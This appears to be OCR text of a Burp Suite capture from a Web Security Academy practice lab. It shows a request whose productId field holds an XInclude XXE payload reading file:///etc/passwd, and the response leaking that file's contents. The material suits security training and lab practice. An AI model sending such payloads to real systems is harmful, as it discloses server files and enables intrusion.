 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aae008c048d69da80c16cc8005b002a.web-security-academy.net
3 Cookie: session=7VylNB6jkrGlKr3D3Cfvdtgec7X0E8Xt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae008c048d69da80c16cc8005b002a.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin: https://0aae008c048d69da80c16cc8005b002a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,